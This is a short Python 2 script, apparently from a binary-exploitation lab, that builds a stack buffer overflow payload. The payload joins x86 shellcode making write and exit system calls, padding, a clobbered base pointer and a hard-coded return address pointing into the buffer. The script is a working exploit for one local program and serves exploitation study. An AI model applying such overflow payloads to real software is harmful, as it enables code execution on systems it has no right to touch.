 1
2 shellcode = "\x31\xc0\x31\xdb\x31\xd2\xb0\x04\xb3\x01\xb9\xa0\x85\x04\x08\xb2\x1c\xcd\x80\xb0\x01\x31\xdb\xcd\x80"
3
4 junk_bytes = 'A'* (36 - len(shellcode)) #overflow buffer with 'A's up until the saved base pointer
5 base_pointer_junk = 'B'*4 #overwrite saved base pointer with 'B's
6 buf_addr = "\x08\xd4\xff\xff" #overwrite Return Address with buffer address (little endian)
7
8 payload = shellcode + junk_bytes + base_pointer_junk + buf_addr
9 print payload